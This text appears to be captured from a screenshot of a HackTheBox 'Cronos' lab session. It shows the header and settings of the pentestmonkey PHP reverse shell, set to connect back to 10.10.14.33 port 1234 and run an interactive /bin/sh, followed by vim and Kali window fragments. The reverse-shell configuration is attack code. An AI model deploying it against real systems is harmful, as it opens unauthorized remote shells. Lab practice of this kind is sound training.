 // You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.33';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
:wq
Waiting for admin.cronos.htb...
File Machine View Input Devices Help Kali-Linux-2019.2-vbox-amd64